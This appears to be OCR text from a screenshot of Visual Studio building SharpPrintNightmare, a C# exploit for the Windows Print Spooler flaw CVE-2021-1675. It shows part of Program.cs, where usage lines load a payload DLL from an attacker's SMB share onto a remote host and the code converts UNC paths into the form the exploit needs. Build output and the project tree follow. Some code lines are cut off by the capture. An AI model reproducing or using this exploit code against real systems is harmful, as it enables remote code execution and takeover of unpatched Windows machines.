 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) SharpPrintNightmare Sign in
Release Any CPU Start Live Share
Toolbox
Tools.cs Program.cs
SharpPrintNightmare SharpPrintNightmare.Program Main(string[] args)
string domain = "NeverGonnaGiveYouUp";
string user = "NeverGonnaLetYouDown";
string password = "NeverGonnaRunAroundAndDesertYou";
if (args == null || args.Length == 0)
{
Console.WriteLine("-Locally");
Console.WriteLine(" .\\SharpPrintNightmare.exe C:\\addCube.dll");
Console.WriteLine("-Remote using current context");
Console.WriteLine(" .\\SharpPrintNightmare.exe '\\\\192.168.1.215\\smb\\addCube.dll' '\\\\192.168.1.20'"
Console.WriteLine("-Remote using runas");
Console.WriteLine(" .\\SharpPrintNightmare.exe '\\\\192.168.1.215\\smb\\addCube.dll' '\\\\192.168.1.20'
Environment.Exit(0);
}
dllpath = args[0];
if (dllpath.Contains("\\\\"))
{
dllpath = dllpath.Replace("\\\\", "\\??\\UNC\\");
}
if (args.Length > 2)
{
domain = args[2];
100 % No issues found Ln: 60 Ch: 5 SPC LF
Output
Show output from: Build
Build started...
1>------ Build started: Project: SharpPrintNightmare, Configuration: Release Any CPU ------
1> SharpPrintNightmare -> C:\Users\nspadm\Documents\vulcan\Quasar-master\CVE-2021-1675\SharpPrintNightmare\SharpPrintNightmare\bin\Rel
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'SharpPrintNightmare' (1 of 1 project)
SharpPrintNightmare
Properties
References
App.config
C# Program.cs
C# Tools.cs
Properties
Build succeeded 0 11 CVE-2021-1675 main 1